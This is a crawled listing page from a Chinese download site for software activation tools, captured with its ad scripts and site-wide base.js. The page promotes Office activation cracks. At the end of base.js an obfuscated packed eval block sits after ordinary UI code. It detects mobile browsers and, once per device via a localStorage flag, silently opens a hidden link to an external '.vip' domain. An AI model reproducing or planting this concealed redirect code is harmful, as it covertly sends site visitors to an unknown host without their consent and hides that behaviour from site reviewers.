

--- FILE ---
content_type: text/html
request_url: https://www.win7zhijia.cn/jhgj/rjjhgj/
body_size: 2475
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="UTF-8">
<meta http-equiv="mobile-agent" content="format=xhtml;url=https://m.win7zhijia.cn/jhgj/rjjhgj/"/>
<meta http-equiv="mobile-agent" content="format=html5;url=https://m.win7zhijia.cn/jhgj/rjjhgj/"/>
<title>软件激活工具下载_重装系统必备软件－PC之家</title>
<meta name="keywords" content="软件激活工具,激活软件下载"/>
<meta name="description" content="win7之家“软件激活工具”栏目提供最新最全的各类软件激活工具下载，完美激活office2013、office2010、Office 2007，Office 2016等办公软件，一键美永久激活。"/>
<link rel="canonical" href="https://www.win7zhijia.cn/jhgj/rjjhgj/"/>
<link rel="stylesheet" href="https://static.win7zhijia.cn/www/css/style.css"/>
<script src="https://static.win7zhijia.cn/www/js/jquery.min.js"></script>
<script src="https://static.win7zhijia.cn/www/js/tz.js"></script>
</head>
<body>
    <div class="main">
<div class="header">
    <div class="header-content">
        <a href="/" class="logo"><img src="https://static.win7zhijia.cn/www/images/logo03.png" alt="PC之家"/></a>
        <div class="header-nav">
            <ul>
                <li><a href="/">首页</a></li>
                <li><a href="/xitong/">Win7系统</a></li>
                <li><a href="/win10/">Win10系统</a></li>
                <li><a href="/win11/">Win11系统</a></li>
                <li><a href="/win81/">Win8系统</a></li>
                <li><a class="this" href="/soft/">PC软件</a></li>
                <li><a href="/app/">安卓应用</a></li>
                <li><a href="/game/">安卓游戏</a></li>
                <li><a href="/article/">文章</a></li>
                <li><a href="/azhj/">合集</a></li>
            </ul>
        </div>
        <div class="header-search">
            <span class="iconfont icon-sousuo fl"></span>
                        <form action="https://s.win7zhijia.cn" method="get"><input type="text" name="k" placeholder=""/></form>
        </div>
    </div>
</div>
        <div class="body">
            <!--面包屑-->
            <div class="breadcrumb">您当前的位置：<a href="/">win7之家</a> &gt; <a href="/soft/">软件下载</a> &gt; <a href="/jhgj/">激活工具</a> &gt; 软件激活工具</div>
            <!--广告位-->
            <div class="ads">
                <script type="text/javascript" src="https://static.win7zhijia.cn/publicity/1679091c5a880faf6fb5e6087eb1b2dc.js"></script>
                <script>
                    html = '';
                    $.each(jsonData, function(index, item) {
                        html += '<a rel="nofollow" class="long" href="' + item.url + '" target="_blank"><img src="' + makeImg('https://img.win7zhijia.cn', item.logo, 1) + '" alt="' + item.name + '"></a>';
                    })
                    document.writeln(html);
                </script>
            </div>
            <div class="body-left">
                <!--列表上方导航-->
                <div class="litter-nav mb--15">
                    <a href="/jhgj/" >全部</a>
                                        <a href="/jhgj/win7jhgj/" >Win7激活工具</a>
                                        <a href="/jhgj/win8jhgj/" >Win8激活工具</a>
                                        <a href="/jhgj/win10jhgj/" >Win10激活工具</a>
                                        <a href="/jhgj/rjjhgj/" class="this" >软件激活工具</a>
                                    </div>
                <!--本类软件合集-->
                				<!--软件列表-->
				<div class="soft_list">
					<div class="category_name">软件激活工具列表</div>
					<ul>
											</ul>
				</div>
                <!--分页-->
                <div class="pagelist">
                                        <span>共0条</span>                </div>
            </div>
            <div class="body-right">
                <div class="recommend">
                    <div class="title">
                        <h2>
                            热门软件推荐
                            <div class="more2">
                                <a href="javascript:;" class="change">换一换 <span class="iconfont icon-shuaxin"></span></a>
                            </div>
                        </h2>
                    </div>
                    <div class="content">
                        <ul>
                                                    </ul>
                    </div>
                    <div class="content hide">
                        <ul>
                                                    </ul>
                    </div>
                </div>
                <div class="download">
                    <div class="title">
                        <h2>软件激活工具排行
                            <div class="more" id="switch_rank">
                                <a dataType="all" href="javascript:;" class="tabli">总</a>
                                <a dataType="week" href="javascript:;" class="tabli on">周</a>
                            </div>
                        </h2>
                    </div>
                    <div dataType="week" class="content this">
                        <ul style="display: none" class="rank rank_1">
                                                    </ul>
                        <ul style="display: block" class="rank rank_2">
                                                    </ul>
                    </div>
                </div>
                <!--广告位2-->
                <div class="ads">
                    <script type="text/javascript" src="https://static.win7zhijia.cn/publicity/8f14e45fceea167a5a36dedd4bea2543.js"></script>
                    <script>
                        html = '';
                        $.each(jsonData, function(index, item) {
                            html += '<a rel="nofollow"  href="' + item.url + '" target="_blank"><img src="' + makeImg('https://img.win7zhijia.cn', item.logo, 1) + '" alt="' + item.name + '"></a>';
                        })
                        document.writeln(html);
                    </script>
                </div>
                            </div>
        </div>
    </div>
<div class="footer">
    <p></p>
    <p>本站发布的系统与软件仅为个人学习测试使用，请在下载后24小时内删除，不得用于任何商业用途，否则后果自负，请支持购买微软正版软件！</p>
    <p>如侵犯到您的权益，请及时通知我们，我们会及时处理</p>
    <p>建议使用IE8以上版本或Chrome、Firefox浏览器访问本站，获得更好的用户体验</p>
    <p>Copyright 2012-2013 win7之家. All Rights Reserved.</p>
    <p>
        <a href="https://www.beian.gov.cn/portal/registerSystemInfo?recordcode=35020302033304" rel="nofollow" target="_blank">
            <img src="https://static.win7zhijia.cn/www/images/beianlogo.png" style="vertical-align: middle;"/>闽公网安备 35020302033304号</a>
        <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">琼ICP备2022011866号-1</a>
    </p>
    <div class="fr">
        <div>
            <a href="/paihang/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/bang.png" alt="排行榜"/><br>排行榜</a>
        </div>
        <div>
            <a href="/z_game/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/xin.png" alt="最新更新"/><br>最新更新</a>
        </div>
        <div>
            <a href="/category/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/lei.png" alt="分类"/><br>分类</a>
        </div>
    </div>
</div>
<div class="goTop"><i class="iconfont icon-gengduo"></i></div>
    <script src="https://static.win7zhijia.cn/www/js/base.js"></script>
    <script src="https://static.win7zhijia.cn/www/js/baidu.js"></script>
    <script>
        switchtab('rank', 'click')
        switchtab('course', 'click')
    </script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/publicity/8f14e45fceea167a5a36dedd4bea2543.js
body_size: 260
content:
var jsonData = [{"name":"\u6700\u65b0win10 64\u4f4d\u7cfb\u7edf\u4e0b\u8f7d","url":"https:\/\/www.win7zhijia.cn\/win10\/xitong_64_1.html","logo":"\/uploads\/img\/20230608\/483fa47ee16dee8076801e58848a05f8.jpg"}];function makeImg(img_url,img,oss_upload = 0){var patt = /^http(s)?:\/\/.+/;if(patt.test(img)){return img}if(oss_upload == 1){img = img.replace('/uploads/img','')}return img_url+img}

--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/publicity/1679091c5a880faf6fb5e6087eb1b2dc.js
body_size: 213
content:
var jsonData = [{"name":"\u5217\u8868\u5e7f\u544a1","url":"https:\/\/zj.xitongcheng.com\/","logo":"\/uploads\/img\/20230607\/9f4fd91e5d947678520b7ae3a3fbb939.png"}];function makeImg(img_url,img,oss_upload = 0){var patt = /^http(s)?:\/\/.+/;if(patt.test(img)){return img}if(oss_upload == 1){img = img.replace('/uploads/img','')}return img_url+img}

--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/www/js/base.js
body_size: 6279
content:
$('.goTop i').click(function () {
    $('html,body').animate({ scrollTop: 0 }, 300);
});
$(window).scroll(function () {
    var scroll_len = $(window).scrollTop();
    if (scroll_len > 300) {
        $('.goTop').fadeIn();
    } else {
        $('.goTop').fadeOut();
    };
})

// api接口地址
var api_url = 'https://api.win7zhijia.cn';

//标签切换
function switchtab(c, e, x) {
    e = e || 'click',
        x = x || 'show';
    $('#switch_' + c + '>.tabli').bind(e, function () {
        $(this).siblings().removeClass('on').end().addClass('on');
        var i = $(this).index() + 1;
        $('.' + c).hide();
        switch (x) {
            case 'show': $('.' + c + '_' + i).show(); break;
            case 'fade': $('.' + c + '_' + i).fadeIn(); break;
        }
    });
}

/*代码块复制功能*/
document.querySelectorAll('code').forEach((value) => {
    value.addEventListener('mouseenter', function (e) {
        let div = document.createElement('div');
        div.style.float = 'right'
        div.style.padding = "4px"
        div.style.borderRadius = "4px"
        div.style.position = 'absolute'
        div.style.right = 16 + "px"
        div.style.top = 14 + "px"
        let span = document.createElement('span')
        span.setAttribute('class', 'iconfont icon-copy')
        span.style.cursor = 'pointer'
        span.style.color = '#333'
        div.appendChild(span)
        e.target.appendChild(div)

        div.addEventListener('click', function () {
            var copyipt = document.createElement("input");
            var text = value.textContent
            copyipt.setAttribute("value", text);
            document.body.appendChild(copyipt);
            copyipt.select();
            document.execCommand("copy");
            document.body.removeChild(copyipt);
            msgBox("复制成功!")
        })
    })

    value.addEventListener('mouseleave', function (e) {
        e.target.querySelector('div').parentNode.removeChild(e.target.querySelector('div'))
    })


})

document.querySelectorAll('.expansion').forEach(value => {
    value.addEventListener("click", function (ev) {
        let elem = ev.target
        if (elem.textContent === "展开") {
            elem.parentNode.querySelector('.reply-content').style.maxHeight = 'unset'
            elem.textContent = '收起'
        } else {
            elem.parentNode.querySelector('.reply-content').style.maxHeight = '50px'
            elem.textContent = '展开'
        }

    })
})

/*消息弹窗*/
function msgBox(msg, time = 1000) {
    if (document.querySelector('#msgBox') !== null) {
        return
    }
    let div = document.createElement('div')
    div.setAttribute('id', "msgBox")
    let body = document.querySelector('body');
    let span = document.createElement('span')
    span.textContent = msg
    div.appendChild(span)
    div.style.position = 'fixed'
    div.style.backgroundColor = "#fff"
    div.style.zIndex = 99999999
    div.style.borderRadius = "8px"
    div.style.border = "1px solid #eee"
    div.style.padding = "16px 32px"
    body.appendChild(div)
    div.style.top = (document.documentElement.clientHeight - div.clientHeight) / 2 + "px"
    div.style.left = (document.documentElement.clientWidth - div.clientWidth) / 2 + "px"
    setTimeout(() => {
        div.parentNode.removeChild(div)
    }, time)
}

//发送评论按钮
try {
    document.querySelector(".comment button").addEventListener("click", function () {
        if (typeof model === 'undefined' || typeof model_id === 'undefined') {
            return true;
        }
        console.log("发送评论");
        let content = document.querySelector(".comment textarea").value
        let people = "Win7之家网友"
        if (content) {
            try {
                $.get(api_url + '/api/comment/model/' + model + '/type/' + (typeof (type) === "undefined" ? 0 : type) + '/model_type/' + (typeof (model_type) === "undefined" ? 0 : model_type) + '/model_id/' + model_id + '/people/' + people + '/content/' + content, function (res) {
                    alert(res.msg);
                }, 'json');
            } catch (e) {
            }
        } else {
            alert('请填写评论内容')
        }
    })
} catch (e) {

}
// 点赞
document.querySelectorAll(".nsi").forEach(value => {
    value.addEventListener('click', function (ev) {
        if (typeof model === 'undefined') {
            return true;
        }

        let elem = ev.target
        let commentId = elem.getAttribute("data-id")
        let num = elem.parentNode.parentNode.querySelector('.ns')
        if (elem.getAttribute('class').indexOf('icon-zan1') === -1) {
            elem.setAttribute('class', 'iconfont icon-zan1 nsi')
            elem.style.color = "#fb0044"
            num.style.color = "#fb0044"
            num.textContent = parseInt(num.textContent) + 1
            try {
                $.get(api_url + '/api/comment_thumbs/model/' + model + '/comment_id/' + commentId, function (res) {
                    alert(res.msg)
                }, 'json');
            } catch (e) {
            }
        }
    })
})


$(function () {
    //举报
    $('#report_btn').click(function () {
        $('#jbnr .fk').html('');
        $('#jbnr').show();
    });
    $('#jbnr .close').click(function () {
        $('#jbnr').hide();
    });
    $('#jbnr input:radio').click(function () {
        var jbyy = $(this).val();
        if (jbyy == '其他原因') {
            $('#jbnr>.bo>.diy').show();
        } else {
            $('#jbnr>.bo>.diy').hide();
        }
        $('#jbnr button').addClass('on').removeAttr('disabled');
    });
    $('#jbnr button').click(function () {
        if (typeof model === 'undefined' || typeof model_id === 'undefined') {
            return true;
        }
        var jbyy = $('#jbnr input:radio[name="yy"]:checked').val();
        if (jbyy == '其他原因') {
            var diyyy = $('#jbnr input:text[name="diyyy"]').val();
            jbyy += diyyy;
        }
        $.get(api_url + '/api/report/model/' + model + '/type/' + (typeof (type) === "undefined" ? 0 : type) + '/model_id/' + model_id + '/content/' + jbyy, function (data) {
            if (data['code'] == 1) {
                $('#jbnr .fk').html(data['msg']);
                $('#jbnr button').html('重新提交');
                setTimeout(function () { $('#jbnr').hide(); $('html').css({ "height": "auto", "overflow-y": "auto" }); $('body').css({ "height": "auto", "overflow-y": "auto" }); }, 1000);
            } else {
                alert(data['msg']);
                $('#jbnr').hide();
            }
        }, 'json');
    });
});


// 换一换功能
document.querySelectorAll('.recommend .change').forEach(value => {
    value.addEventListener('click', function () {
        document.querySelectorAll('.recommend .content').forEach(value => {
            if (value.getAttribute('class').includes('hide')) {
                value.setAttribute('class', 'content')
            } else {
                value.setAttribute('class', 'content hide')
            }
        })
    })
})


//切换功能
/*document.querySelectorAll('.title .more').forEach(value => {
    value.addEventListener('click', function (evt) {
        let target = evt.target
        let currentTarget = evt.currentTarget
        if (target.tagName !== 'A') return false
        let divs = currentTarget.parentNode.parentNode.parentNode.querySelectorAll('.content')
        let targetType = target.getAttribute('dataType')
        divs.forEach(value => {
            let type = value.getAttribute('dataType')
            if (targetType === type) {
                value.setAttribute('class', 'content this')
            } else {
                value.setAttribute('class', 'content')
            }
        })
    })
})*/
// 截图预览
function showImages(id, list) {
    let parent = document.querySelector(`.${id}`)
    let container = document.createElement('div')
    container.style.display = 'inline-flex'
    parent.style.height = '266px'
    parent.style.position = 'relative'
    container.style.position = 'absolute'
    container.style.left = '0px'
    container.style.overflowX = 'hidden'
    container.style.transition = 'all 1s'
    parent.appendChild(container)
    let width = 0
    list.forEach(value => {
        let img = document.createElement('img');
        img.setAttribute('src', value)
        img.setAttribute('class', "show-images-img")
        container.appendChild(img)
        width += img.offsetWidth
        //点击图片预览
        img.addEventListener('click', function (evt) {
            let url = evt.currentTarget.getAttribute('src')
            let tagIndex = list.indexOf(url)

            let div = document.createElement('div');
            div.setAttribute('class', 'maxx')

            let close = document.createElement('a')
            close.setAttribute('class', 'close-btn')
            close.innerHTML = `<span class="iconfont icon-guanbi"></span>`
            div.appendChild(close)
            //点击关闭按钮
            close.addEventListener('click', function (evt) {

                div.parentNode.removeChild(div)

            })

            let left = document.createElement('a')
            left.setAttribute('class', 'left')
            left.innerHTML = `<span class="iconfont icon-gengduo"></span>`
            left.addEventListener('click', function (evt) {
                right.style.opacity = 1
                if (tagIndex === 1) {
                    left.style.opacity = 0
                } else if (tagIndex === 0) {
                    return
                }
                ul.childNodes[tagIndex].style.opacity = 0
                ul.childNodes[--tagIndex].style.opacity = 1

            })

            let right = document.createElement('a')
            right.innerHTML = `<span class="iconfont icon-gengduo"></span>`
            right.setAttribute('class', 'right')
            right.addEventListener('click', function (evt) {
                left.style.opacity = 1
                if (tagIndex === list.length - 2) {
                    right.style.opacity = 0
                } else if (tagIndex === list.length - 1) {
                    return
                }
                ul.childNodes[tagIndex].style.opacity = 0
                ul.childNodes[++tagIndex].style.opacity = 1
            })

            //判断是否显示左右箭头
            if (list.length === 1) {
                left.style.opacity = 0
                right.style.opacity = 0
            } else if (tagIndex === 0) {
                left.style.opacity = 0
            } else if (tagIndex === list.length - 1) {
                right.style.opacity = 0
            }


            let ul = document.createElement('ul');

            list.forEach((value, index) => {
                let li = document.createElement('li')
                if (index !== tagIndex) {
                    li.style.opacity = '0'
                }
                let img = document.createElement('img');
                img.setAttribute('src', value)
                li.appendChild(img)
                ul.appendChild(li)
            })



            div.appendChild(left)
            div.appendChild(right)
            div.appendChild(ul)
            document.querySelector('body').appendChild(div)
        })
    })
    let left = document.createElement('a')
    left.setAttribute('class', 'left')
    left.innerHTML = `<span class="iconfont icon-gengduo"></span>`
    left.addEventListener('click', function (evt) {
        let target = container.offsetLeft
        target + 200 >= 0 ? target = 0 : target += 200
        container.style.left = target + "px"

    })

    let right = document.createElement('a')
    right.innerHTML = `<span class="iconfont icon-gengduo"></span>`
    right.setAttribute('class', 'right')

    right.addEventListener('click', function (evt) {
        let containerWidth = container.offsetWidth
        let parentWidth = parent.offsetWidth
        let outside = parentWidth - containerWidth
        let target = container.offsetLeft
        target - 200 <= outside ? target = outside + 20 : target -= 200
        container.style.left = target + "px"
    })
    parent.appendChild(left)
    parent.appendChild(right)
}

// 截图预览
function imgShow(outerdiv, innerdiv, bigimg, _this) {
    console.log(outerdiv);
    var src = _this.attr("src");//获取当前点击的pimg元素中的src属性  
    $(bigimg).attr("src", src);//设置#bigimg元素的src属性  

    /*获取当前点击图片的真实大小，并显示弹出层及大图*/
    $("<img/>").attr("src", src).load(function () {
        var windowW = $(window).width();//获取当前窗口宽度  
        var windowH = $(window).height();//获取当前窗口高度  
        var realWidth = this.width;//获取图片真实宽度  
        var realHeight = this.height;//获取图片真实高度  
        var imgWidth, imgHeight;
        var scale = 0.8;//缩放尺寸，当图片真实宽度和高度大于窗口宽度和高度时进行缩放  

        if (realHeight > windowH * scale) {//判断图片高度  
            imgHeight = windowH * scale;//如大于窗口高度，图片高度进行缩放  
            imgWidth = imgHeight / realHeight * realWidth;//等比例缩放宽度  
            if (imgWidth > windowW * scale) {//如宽度扔大于窗口宽度  
                imgWidth = windowW * scale;//再对宽度进行缩放  
            }
        } else if (realWidth > windowW * scale) {//如图片高度合适，判断图片宽度  
            imgWidth = windowW * scale;//如大于窗口宽度，图片宽度进行缩放  
            imgHeight = imgWidth / realWidth * realHeight;//等比例缩放高度  
        } else {//如果图片真实高度和宽度都符合要求，高宽不变  
            imgWidth = realWidth;
            imgHeight = realHeight;
        }
        $(bigimg).css("width", imgWidth);//以最终的宽度对图片缩放  

        var w = (windowW - imgWidth) / 2;//计算图片与窗口左边距  
        var h = (windowH - imgHeight) / 2;//计算图片与窗口上边距  
        $(innerdiv).css({ "top": h, "left": w });//设置#innerdiv的top和left属性  
        $(outerdiv).fadeIn("fast");//淡入显示#outerdiv及.pimg  
    });

    $(outerdiv).click(function () {//再次点击淡出消失弹出层  
        $(this).fadeOut("fast");
    });
}
//截图点击放大
$(".toBig").click(function () {
    var _this = $(this);//将当前的pimg元素作为_this传入函数
    imgShow("#outerdiv", "#innerdiv", "#bigimg", _this);
});

//pop
function popover(id, content) {
    let target = document.querySelector(`#${id}`);
    let parentNode = target.parentNode;
    target.addEventListener('mouseenter', function (evt) {
        let isLoaded = parentNode.querySelector(`#${id}-pop`) === null;
        if (!isLoaded) return
        let div = document.createElement('div');
        div.setAttribute('id', `${id}-pop`)
        div.classList.add('popContainer')
        div.innerHTML = content()
        parentNode.appendChild(div)
        parentNode.addEventListener('mouseleave', function (evt) {
            let popDiv = parentNode.querySelector(`#${id}-pop`);
            if (popDiv !== null || popDiv === evt.target) {
                popDiv.parentNode.removeChild(popDiv)
            }
        })
        div.addEventListener('mouseleave', function (evt) {
            let popDiv = parentNode.querySelector(`#${id}-pop`);
            if (popDiv !== null || popDiv === evt.target) {
                popDiv.parentNode.removeChild(popDiv)
            }
        })
    })
}


var lis = $('#IndexBannner .box li').length
if (lis > 0) {
    var bbid = 1
    var bpl = ''
    for (var i = 0; i < lis; i++) {
        bpl += '<li ' + (i === 0 ? 'class="on"' : '') + '></li>'
    }
    $('#IndexBannner .dot').html(bpl)
    $('#IndexBannner .dot li').click(function () {
        var idx = $(this).index()
        bbid = idx + 1
        $('#IndexBannner .dot li').removeClass('on')
        $(this).addClass('on')
        $('#IndexBannner .box li').hide()
        $('#IndexBannner .box li:nth-child(' + (idx + 1) + ')').fadeIn()
        console.log($(this).index())
    })
    setInterval(function () {
        if (bbid + 1 > lis) {
            bbid = 1
        } else {
            bbid += 1
        }
        $('#IndexBannner .dot li').removeClass('on')
        $('#IndexBannner .dot li:nth-child(' + bbid + '').addClass('on')
        $('#IndexBannner .box li').hide()
        $('#IndexBannner .box li:nth-child(' + bbid + ')').fadeIn()
    }, 8000)
}

// 二维码展示
if ($('.qrcode').length > 0) {
    var url = $(".qrcode").attr('src');
    $('.qrcode').attr('src', api_url + '/qrcode/make/?txt=' + url);
}
//切换
function tab_con(btn, event, arr) {
    $(btn).on(event, function () {
        var index = $(this).index();
        $(this).addClass('on').siblings().removeClass('on');
        for (var i = 0; i < arr.length; i++) {
            $(arr[i]).hide();
            $(arr[i] + ":eq(" + index + ")").show();
        }
    });
}
//下载地址切换
if ($('#switch_downloadtype').length > 0) {
    tab_con('#switch_downloadtype a', "click", ['.downloadtype']);
    $('#switch_downloadtype a:eq(0)').click();
}
//默认图
var defautImg = 'https://static.win7zhijia.cn/www/images/xt.jpg'
document.addEventListener("error", function (e) {
    var elem = e.target;
    if (elem.tagName.toLowerCase() == 'img') {
        elem.src = defautImg;
        elem.onerror = null
    }
}, true);
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r x(){l(J y==="K".d("").e().f("")){z L}M a=(N^O)+(P^Q);s A=y[\'\\t\\8\\0\\6\\R\\g\\0\\7\\1\'][\'\\1\\4\\u\\4\\S\\0\\6\\m\\3\\8\\0\']();a=\'\\4\\2\\n\\4\\o\\9\';s B=T U("V|W|X Y|Z|10|11|12 13|14|15|16|17".d("").e().f(""),\'\\9\');z B[\'\\1\\0\\8\\1\'](A)}r C(a){s b=h[\'\\i\\6\\0\\3\\1\\0\\D\\2\\0\\p\\0\\7\\1\']("\\3");b[\'\\o\\6\\0\\j\']=a;b[\'\\8\\1\\k\\2\\0\'][\'\\5\\9\\8\\n\\2\\3\\k\']="18".d("").e().f("");b[\'\\1\\3\\6\\g\\0\\1\']="\\v\\c\\2\\3\\7\\q";h[\'\\c\\4\\5\\k\'][\'\\3\\n\\n\\0\\7\\5\\m\\o\\9\\2\\5\'](b);b[\'\\i\\2\\9\\i\\q\']();h[\'\\c\\4\\5\\k\'][\'\\6\\0\\p\\4\\E\\0\\m\\o\\9\\2\\5\'](b)}h[\'\\3\\5\\5\\D\\E\\0\\7\\1\\u\\9\\8\\1\\0\\7\\0\\6\']("\\19\\1a\\1b\\m\\4\\7\\1\\0\\7\\1\\u\\4\\3\\5\\0\\5",r(){l(!F[\'\\g\\2\\4\\c\\3\\2\\G\\3\\6\']){l(h[\'\\c\\4\\5\\k\']!=1c){F[\'\\g\\2\\4\\c\\3\\2\\G\\3\\6\']="\\w";H=I[\'\\g\\0\\1\\w\\1\\0\\p\']("\\2\\t\\i\\q\\v\\j\\j");l(!H&&x()){C("1d.1e.1f//:1g".d("").e().f(""))}I[\'\\8\\0\\1\\w\\1\\0\\p\']("\\2\\t\\i\\q\\v\\j\\j","1h".d("").e().f(""))}}});',62,80,'u0065|u0074|u006C|u0061|u006F|u0064|u0072|u006E|u0073|u0069||_0x_0xc4b|u0062|split|reverse|join|u0067|document|u0063|u0066|u0079|if|u0043|u0070|u0068|u006D|u006B|function|const|u0075|u004C|u005F|u0049|isMobileDevice|navigator|return|_0x189fd|_0x80bc3e|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|typeof|denifednu|false|var|703068|703070|541203|541205|u0041|u0077|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|enon|u0044|u004F|u004D|null|piv|49832871b|2871|sptth|eurt'.split('|'),0,{}))